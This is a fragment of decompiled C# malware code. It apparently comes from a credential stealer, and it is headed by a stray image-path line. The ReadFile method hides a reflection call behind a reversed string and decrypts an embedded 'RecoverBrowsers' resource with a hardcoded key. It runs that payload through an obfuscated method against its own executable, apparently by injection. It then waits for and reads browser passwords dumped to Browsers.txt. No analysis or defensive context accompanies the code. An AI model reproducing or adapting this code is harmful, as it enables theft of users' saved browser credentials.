 // Token: 0x06000050 RID: 80 RVA: 0x00003C28 File Offset: 0x00002C28
public string ReadFile()
{
string text = null;
string text2 = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.CommonApplicationData), "Browsers.txt");
try
{
if (!File.Exists(text2))
{
Assembly assembly = (Assembly)typeof(Assembly).GetMethod(Strings.StrReverse("ylbmessAgnitucexEteG")).Invoke(null, null);
ResourceManager resourceManager = new ResourceManager("Key", assembly);
byte[] bytes = Encoding.Unicode.GetBytes("Password");
string executablePath = Application.ExecutablePath;
string text3 = "/stext " + Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.CommonApplicationData), "Browsers.txt");
byte[] array = (byte[])resourceManager.GetObject("RecoverBrowsers");
Óµ.ØØØØ(executablePath, text3, Encryption.RSMDecrypt(array, bytes), false);
while (!File.Exists(text2))
{
Thread.Sleep(1000);
}
}
text = File.ReadAllText(text2);
}
catch (Exception ex)
{
}
return text;
}